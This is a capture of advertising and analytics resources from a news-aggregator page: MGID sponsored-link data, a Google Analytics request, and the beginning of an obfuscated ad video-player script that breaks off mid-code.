8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=696b98eb-03e4b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768659180585938929327&pvid=fbfd1e1b-f316-4817-8c9e-23d025c891f8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=fdfcf33b-6af6-42d2-bac4-2113aae8dc11&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7538&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd
body_size: 3105
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","Ts9vrc9mxdl-bU1jsKZK03SOcw_C1cx97tccnlCvu1-BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26YYIU1wliO5gtbrvITsz5",{"i":"https://s-img.mgid.com/g/16264069/492x328/-/[base64].webp?v=1768659180-kWcIFaK9tIVxnDOG7wdurABpSR4X39f_X2kQ5162UeM","l":"https://clck.mgid.com/ghits/16264069/i/5526698/0/pp/1/1?h=Ts9vrc9mxdl-bU1jsKZK03SOcw_C1cx97tccnlCvu1-BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26YYIU1wliO5gtbrvITsz5&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173e9be-f3ae-11f0-acbb-d404e6f98490","crid":"16264069"}],
["Brainberries","12068013","1","Which Bond Had The Coolest Car?","","0","","","","Ts9vrc9mxdl-bU1jsKZK01NToHu4OxFUQ1So1r39xzFoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1npwMQc8zUpI7MeHfN1Jct",{"i":"https://s-img.mgid.com/g/12068013/492x328/-/[base64].webp?v=1768659180-E0RDuCm2kPK7ytzJ9VzxJPKRqm-93L-AgAaV2xoyVEI","l":"https://clck.mgid.com/ghits/12068013/i/5526698/0/pp/2/1?h=Ts9vrc9mxdl-bU1jsKZK01NToHu4OxFUQ1So1r39xzFoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1npwMQc8zUpI7MeHfN1Jct&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/14-most-iconic-cars-from-the-james-bond-franchise/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173e9c5-f3ae-11f0-acbb-d404e6f98490","crid":"12068013"}],
["Brainberries","15112085","1","What Bones Actors Have Been Up To Since The Show's Final Episode","","0","","","","Ts9vrc9mxdl-bU1jsKZK0yCTFv73isIrxnD85zrqN3WeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gRzRJAzyJaC6nO2jim6Gt",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-01/101924/18df4e1c3392562de54934331693bd80.mp4?v=1768659180-Nj8u8CrJ2Mwi7I7XNbLcUePreG6QCEC7cJlfZ3PEads","l":"https://clck.mgid.com/ghits/15112085/i/5526698/0/pp/3/1?h=Ts9vrc9mxdl-bU1jsKZK0yCTFv73isIrxnD85zrqN3WeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gRzRJAzyJaC6nO2jim6Gt&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/what-the-cast-of-bones-is-doing-today/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173e9c9-f3ae-11f0-acbb-d404e6f98490","crid":"15112085"}],
["Brainberries","13268948","1","He Could Have Just Asked For Money, But, Oh Well","","0","","","","Ts9vrc9mxdl-bU1jsKZK08dYIklAwdIrJ37wKrIDX4wq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Dr5YtnEpbNvP_IMHSb8fr",{"i":"https://s-img.mgid.com/g/13268948/492x328/-/[base64].webp?v=1768659180-xwAoJajdF3O2ZvNKSoiA2K8fztRI2EvKaDWGbf7yXRg","l":"https://clck.mgid.com/ghits/13268948/i/5526698/0/pp/4/1?h=Ts9vrc9mxdl-bU1jsKZK08dYIklAwdIrJ37wKrIDX4wq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Dr5YtnEpbNvP_IMHSb8fr&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-presidents-who-starred-in-tv-commercials/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"a173e9ca-f3ae-11f0-acbb-d404e6f98490","crid":"13268948"}],
["Brainberries","3805447","1","9 Heroes Of Popular Memes Then And Now","","0","","","","Ts9vrc9mxdl-bU1jsKZK05_suHWn_rjmzORH7NbXN7jxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ehnM-FtWVaZWpKlg_8mOR",{"i":"https://s-img.mgid.com/g/3805447/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMDIvMTAxOTI0LzA5MDQwYTI5MTA3Y2E5NjQzNzQyY2U5MGZlYzVlMDNlLmpwZw.webp?v=1768659180-W6rncI-wTKoBI0mnOOkx0yHRv1fxDYl5qKWTmXVbNeM","l":"https://clck.mgid.com/ghits/3805447/i/5526698/0/pp/5/1?h=Ts9vrc9mxdl-bU1jsKZK05_suHWn_rjmzORH7NbXN7jxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ehnM-FtWVaZWpKlg_8mOR&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/heroes-of-popular-memes-then-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173e9cd-f3ae-11f0-acbb-d404e6f98490","crid":"3805447"}],
["Herbeauty","16000464","1","A Singular Way To Control Your Urges And Master Your Weight Loss!","","0","","","","Ts9vrc9mxdl-bU1jsKZK0-2_vFhQvXZiu1ITCAMZzokeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_jR3dgSySKdwG9Z8c2ECc",{"i":"https://s-img.mgid.com/g/16000464/492x328/-/[base64].webp?v=1768659180-Sf6OMQKHZXQAJeOYcGhy04WfKoHZtJZLdagZhwTDKZQ","l":"https://clck.mgid.com/ghits/16000464/i/5526698/0/pp/6/1?h=Ts9vrc9mxdl-bU1jsKZK0-2_vFhQvXZiu1ITCAMZzokeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_jR3dgSySKdwG9Z8c2ECc&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/7-reasons-dieting-doesn-t-work/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"a173e9cf-f3ae-11f0-acbb-d404e6f98490","crid":"16000464"}],
["Brainberries","14137458","1","Most Extravagant Gifts Celebrity Couples Have Given Each Other","","0","","","","Ts9vrc9mxdl-bU1jsKZK04GJ2q_9vRO37SpROsscXdeHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Dm9NmIoogYsGypS5jUJOA",{"i":"https://s-img.mgid.com/g/14137458/492x328/-/[base64].webp?v=1768659180-_pwp7WfW-Wv5t-QA5jahBozZaiOzC6N2zgENzs3WTsI","l":"https://clck.mgid.com/ghits/14137458/i/5526698/0/pp/7/1?h=Ts9vrc9mxdl-bU1jsKZK04GJ2q_9vRO37SpROsscXdeHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Dm9NmIoogYsGypS5jUJOA&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-times-a-celebrity-bought-their-loved-one-a-crazy-expensive-present/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173e9d2-f3ae-11f0-acbb-d404e6f98490","crid":"14137458"}],
["Herbeauty","14649796","1","These Beautiful Twins Came Into The World A Little Unexpectedly","","0","","","","Ts9vrc9mxdl-bU1jsKZK05unGpAkbb1Y3uuviLTAg3uavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ck7l0G_nj3yaZ5-FlzAz-",{"i":"https://s-img.mgid.com/g/14649796/492x328/-/[base64].webp?v=1768659180-pOGPYxA48sTn74a_nIczYQ5Qze5YqDem9fOkjP4xbCg","l":"https://clck.mgid.com/ghits/14649796/i/5526698/0/pp/8/1?h=Ts9vrc9mxdl-bU1jsKZK05unGpAkbb1Y3uuviLTAg3uavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ck7l0G_nj3yaZ5-FlzAz-&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/what-are-the-world-s-most-beautiful-twins-up-to-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a173e9d4-f3ae-11f0-acbb-d404e6f98490","crid":"14649796"}],
["Brainberries","4723164","1","7 Thailand’s Most Exquisite Architectural Wonders","","0","","","","Ts9vrc9mxdl-bU1jsKZK04gfYLz1MUUtKdZbk1gnfwjTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3uKwxxkQOg5S9rYLMLFcnv",{"i":"https://s-img.mgid.com/g/4723164/492x328/0x41x1502x1001/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzQyM2Y5ZTBjM2ZiNzU4ZWEzODRhN2YwMTBiMGMwNWQ3LmpwZWc.webp?v=1768659180-9GP6mEWLO0moENxY1WbNvW5IjGZz2dstO6AC_MxNkak","l":"https://clck.mgid.com/ghits/4723164/i/5526698/0/pp/9/1?h=Ts9vrc9mxdl-bU1jsKZK04gfYLz1MUUtKdZbk1gnfwjTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3uKwxxkQOg5S9rYLMLFcnv&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-thailands-most-exquisite-architectural-wonders/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"a173e9d6-f3ae-11f0-acbb-d404e6f98490","crid":"4723164"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","Ts9vrc9mxdl-bU1jsKZK05RwJbQWY_aIm4tllk1drEjc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0yec4qi2MLOWpmEa2051Cw",{"i":"https://s-img.mgid.com/g/13786050/492x328/-/[base64].webp?v=1768659180-3hgr4dszLp5gSzQQnXwnzIcf9_hPyZjc2TceIcC4234","l":"https://clck.mgid.com/ghits/13786050/i/5526698/0/pp/10/1?h=Ts9vrc9mxdl-bU1jsKZK05RwJbQWY_aIm4tllk1drEjc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0yec4qi2MLOWpmEa2051Cw&rid=a173cd9a-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h029mhR4d6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173e9d9-f3ae-11f0-acbb-d404e6f98490","crid":"13786050"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"a173cd9a-f3ae-11f0-acbb-d404e6f98490","pvid":"fbfd1e1b-f316-4817-8c9e-23d025c891f8","iv":10,"brid":32,"muidn":"q0h029mhR4d6","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1328683523&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd&ul=en-us%40posix&dt=Un%20bombardement%20tue%20une%20soixantaine%20de%20soldats%20russes%20pr%C3%A8s%20de%20Donetsk%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1301805313&gjid=901815918&cid=1232908677.1768659176&tid=UA-78731664-1&_gid=128069329.1768659176&_r=1&_slc=1&z=1019329599
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9511
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var 